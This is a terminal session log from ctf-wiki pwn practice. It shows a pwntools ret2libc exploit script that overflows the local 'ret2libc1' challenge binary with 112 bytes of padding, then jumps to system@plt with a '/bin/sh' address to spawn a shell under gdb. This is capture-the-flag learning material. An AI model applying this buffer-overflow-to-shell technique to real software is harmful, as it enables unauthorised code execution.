 xy666@xy666-ubuntu20:~/桌面/ctf-wiki-pwn$ vim libc1.py
xy666@xy666-ubuntu20:~/桌面/ctf-wiki-pwn$ cat libc1.py
from pwn import *
context(arch="i386",os="linux",log_level="debug")
#binsh_addr = 0x8048720
#system_plt = 0x08048460
#payload = flat([b'a' * 112, system_plt,b'b' * 4, binsh_addr])
#sh=gdb.debug("ret2libc1","break main")
#sh.sendline(payload)
binsh_addr = 0x08048720
system_plt = 0x08048460
payload = flat([b'a' * 112, system_plt,b'b' * 4, binsh_addr])
sh=process("./ret2libc1")
gdb.attach(sh,"b *0x08048683")
sh.sendline(payload)
sh.interactive()
xy666@xy666-ubuntu20:~/桌面/ctf-wiki-pwn$ python3 libc1.py
[+] Starting local process './ret2libc1' argv=[b'./ret2libc1'] : pid 51218
[DEBUG] Wrote gdb script to '/tmp/pwngmxlufc_.gdb'